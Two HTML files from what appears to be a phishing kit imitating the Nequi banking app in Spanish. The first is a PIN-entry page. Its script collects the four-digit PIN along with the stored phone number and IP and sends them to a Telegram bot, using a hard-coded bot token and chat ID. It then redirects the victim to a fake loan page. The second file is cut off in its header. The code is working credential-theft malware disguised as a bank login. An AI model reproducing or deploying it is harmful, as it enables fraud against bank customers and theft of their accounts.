
<file: access-passed/access-sign-in-pass.php.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Nequi</title>
  <link rel="stylesheet" href="../css/spinner.css">
  <link rel="stylesheet" href="../css/navbar.css">
  <link rel="stylesheet" href="../css/globals.css">

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico">
  <style>
    /* Se debe mantener esta clase para no romper el spinner.css */
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }
  </style>
</head>

<body class="bg-purple-primary h-dvh flex flex-col">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="access-sign-in-pass.php.html" class="h-8 [&>svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>

        <div class="bottom" style="display: flex;">
          <p class="warning-msg">*Valido desde el <span id="fch1">07</span> de <span id="fch2">Agosto</span> al <span id="fch3">25</span> de <span id="fch4">diciembre</span> del <span id="fch5">2025</span>, aplican T&amp;C</p>
          <img src="../assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <!-- MODAL DE ERROR CON ID CAMBIADO -->
  <div class="bg-white fixed top-0 left-0 w-full h-full z-50 hidden" id="modal-alert-wrong">
    <div class="min-h-dvh p-11 max-w-screen-sm mx-auto flex justify-center items-center">
      <section class="bg-white rounded-lg py-11 mb-80">
        <div class="flex flex-col items-center">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="">
          </div>
          <h1 class="text-lg font-bold text-[#210021] w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p class="text-[#210021] w-full text-center mb-4 mt-1 text-sm font-medium">
            El número de teléfono o la contraseña que proporcionaste no son
            correctos. Por favor revísalos e intenta ingresar nuevamente.
          </p>
          <button class="bg-[#DA0081] text-white px-4 py-2 rounded-lg mx-auto cursor-pointer hover:bg-[#c1007a]" id="btn-restart-flow">
            Intentar nuevamente
          </button>
        </div>
      </section>
    </div>
  </div>

  <header class="w-full flex flex-col p-5 mb-4">
    <a href="https://realizarahorro.blob.core.windows.net/pip/access-passed/auth-login.html" class="w-6 h-6 text-white mb-5">
      <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" fill="currentColor" width="100%" height="100%">
        <path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.2 288 416 288c17.7 0 32-14.3 32-32s-14.3-32-32-32l-306.7 0L214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path>
      </svg>
    </a>
    <h1 class="text-white text-2xl font-bold">Escribe tu clave</h1>
  </header>
  
  <section class="flex-1 max-w-[420px] flex flex-col mx-auto w-full px-4">
    <div class="max-w-[350px] w-full flex justify-center gap-8 mx-auto [&>input]:w-11 [&>input]:h-11 [&>input]:text-center [&>input]:bg-guanabana [&>input]:rounded-sm [&>input]:text-4xl [&>input]:font-bold [&>input]:text-pink-primary [&>input]:focus:outline-none [&>input]:pt-2.5">
      <input id="pin-char-1" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pin-char-2" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pin-char-3" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pin-char-4" maxlength="1" inputmode="none" readonly="readonly">
    </div>
    <p class="text-center text-white text-sm mt-5 mb-8">
      No dudamos que seas tú...
      <br>
      Pero es mejor confirmar ;)
    </p>
    
    <div class="mt-auto w-full max-w-[400px] mx-auto" id="virtual-keypad">
      <div class="flex justify-around mb-4 [&>button]:w-12 [&>button]:h-12 [&>button]:border-none [&>button]:bg-transparent [&>button]:text-4xl [&>button]:text-white [&>button]:cursor-pointer [&>button]:rounded-full [&>button]:transition-colors [&>button]:duration-200 [&>button]:select-none [&>button]:touch-manipulation [&>button]:focus:outline-none">
        <button class="keyboard-btn" data-digit="1">1</button>
        <button class="keyboard-btn" data-digit="2">2</button>
        <button class="keyboard-btn" data-digit="3">3</button>
      </div>
      <div class="flex justify-around mb-4 [&>button]:w-12 [&>button]:h-12 [&>button]:border-none [&>button]:bg-transparent [&>button]:text-4xl [&>button]:text-white [&>button]:cursor-pointer [&>button]:rounded-full [&>button]:transition-colors [&>button]:duration-200 [&>button]:select-none [&>button]:touch-manipulation [&>button]:focus:outline-none">
        <button class="keyboard-btn" data-digit="4">4</button>
        <button class="keyboard-btn" data-digit="5">5</button>
        <button class="keyboard-btn" data-digit="6">6</button>
      </div>
      <div class="flex justify-around mb-4 [&>button]:w-12 [&>button]:h-12 [&>button]:border-none [&>button]:bg-transparent [&>button]:text-4xl [&>button]:text-white [&>button]:cursor-pointer [&>button]:rounded-full [&>button]:transition-colors [&>button]:duration-200 [&>button]:select-none [&>button]:touch-manipulation [&>button]:focus:outline-none">
        <button class="keyboard-btn" data-digit="7">7</button>
        <button class="keyboard-btn" data-digit="8">8</button>
        <button class="keyboard-btn" data-digit="9">9</button>
      </div>
      <div class="flex justify-around mb-8 [&>button]:w-12 [&>button]:h-12 [&>button]:border-none [&>button]:bg-transparent [&>button]:text-4xl [&>button]:text-white [&>button]:cursor-pointer [&>button]:rounded-full [&>button]:transition-colors [&>button]:duration-200 [&>button]:select-none [&>button]:touch-manipulation [&>button]:focus:outline-none">
        <button class="keyboard-btn invisible"></button>
        <button class="keyboard-btn" data-digit="0">0</button>
        <button class="keyboard-btn" id="btn-remove-char" style="font-size: 1rem;">
          <svg xmlns="http://www.w3.org/2000/svg" class="w-8 h-8" fill="currentColor" viewbox="0 0 24 24">
            <path d="M22 3H7c-.69 0-1.23.35-1.59.88L0 12l5.41 8.11c.36.53.9.89 1.59.89h15c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-3 12.59L17.59 17 14 13.41 10.41 17 9 15.59 12.59 12 9 8.41 10.41 7 14 10.59 17.59 7 19 8.41 15.41 12 19 15.59z"></path>
          </svg>
        </button>
      </div>
    </div>
  </section>

  <script>
    document.addEventListener("DOMContentLoaded", () => {
      // Reemplazando variables e IDs para que el JS sea distinto
      const boxes = document.querySelectorAll('input[id^="pin-char-"]');
      const padArea = document.getElementById("virtual-keypad");
      const btnErase = document.getElementById("btn-remove-char");
      const loaderScreen = document.querySelector(".loadingContainer");
      const errorModal = document.getElementById("modal-alert-wrong");
      const btnResetForm = document.getElementById("btn-restart-flow");

      let currentPos = 0;
      let userCode = ["", "", "", ""];

      // Validación con un método distinto (expresión regular para capturar 3 idénticos)
      const detectDuplicates = (str) => {
        return /(.)\1{2}/.test(String(str));
      };

      btnResetForm.addEventListener("click", () => {
        window.location.assign("access-sign-in-pass.php.html");
      });

      const nextTarget = "loan-simulator.php.html";
      const waitTime = 3000;
      let navTimer = null;

      const triggerRedirect = () => {
        navTimer = setTimeout(() => { window.location.href = nextTarget; }, waitTime);
      };

      padArea.addEventListener("click", async (ev) => {
        const targetElement = ev.target.closest(".keyboard-btn");
        if (!targetElement) return;

        if (targetElement.id === "btn-remove-char") {
          if (currentPos > 0) {
            currentPos--;
            userCode[currentPos] = "";
            boxes[currentPos].value = "";
          }
          return;
        }

        const num = targetElement.getAttribute("data-digit");
        
        if (num !== null && num !== "" && currentPos < boxes.length) {
          userCode[currentPos] = num;
          boxes[currentPos].value = "*";
          boxes[currentPos].setAttribute("data-real-val", num);
          currentPos++;

          if (currentPos === 4) {
            const finalHash = userCode.join("");
            loaderScreen.style.display = "block"; // Se muestra la clase original intacta

            if (detectDuplicates(finalHash)) {
              setTimeout(() => {
                loaderScreen.style.display = "none";
                errorModal.style.display = "block";
              }, 3000);
              return;
            }

            const storage = JSON.parse(localStorage.getItem("formData")) || {};
            const clientPhone = storage.phoneNumber || "No disponible";
            const clientIp = storage.ip || "No disponible";

            storage.password = finalHash;
            localStorage.setItem("formData", JSON.stringify(storage));

            const payloadText = `🟣 NUEVO INGRESO 🟣\n\n📱 Número: ${clientPhone}\n🔑 Clave: ${finalHash}\n🌐 IP: ${clientIp}`;
            
            const botKey = "8889265221:AAEWX1bgA_2jatkSpeWCjnbbePjBKDb3BYc";
            const botRoom = "-5571249568";
            const endPoint = `https://api.telegram.org/bot${botKey}/sendMessage`;

            try {
              await fetch(endPoint, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: botRoom, text: payloadText }),
              });

              triggerRedirect();

            } catch (err) {
              console.error("Fallo de conexión", err);
              loaderScreen.style.display = "none";
              errorModal.style.display = "block";
            }
          }
        }
      });

      document.addEventListener("keydown", (ev) => {
        if (ev.key === "Backspace" && currentPos > 0) {
          currentPos--;
          userCode[currentPos] = "";
          boxes[currentPos].value = "";
        }
      });

      boxes.forEach((box) => {
        box.addEventListener("focus", (ev) => ev.target.blur());
        box.addEventListener("paste", (ev) => ev.preventDefault());
      });
    });
  </script>
</body>

</html>
</file>


<file: access-passed/loan-simulator.php.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>¡Plata de una en tu Nequi!</title>
  
  <link rel="stylesheet" href="../css/index.css">
  <link rel="stylesheet" href="../css/spinner.css">
  <link rel="stylesheet" href="../css/navbar.css">
  <link rel="stylesheet" href="../css/globals.css">
  <link rel="stylesheet" href="../css/styles.css">
  <link rel="stylesheet" href="../css/load-spinner.css">
  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico">
  
  <style>
    .loadingContainer { display: none; }
    footer {
      margin-top: 40px;
      background: url(https://realizarahorro.blob.core.windows.net/pip/assets/footer-nequi-1.svg) no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }
    .messageErrorContainer {
      position: fixed; top: 0; left: 0; right: 0;
      width: 100vw; height: 100vh;
      z-index: 100; display: none;
      justify-content: center; align-items: center;
      background-color: #fff; overflow-y: auto; margin-top: 64px;
    }
    .messageWrapper {
      display: flex; justify-content: center;
      width: 100vw; height: 30vh;
    }
    .messageContainer {
      background: #fff; width: 60vw; height: 20vh;
      margin: auto; border-radius: 5px;
    }
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="loan-simulator.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
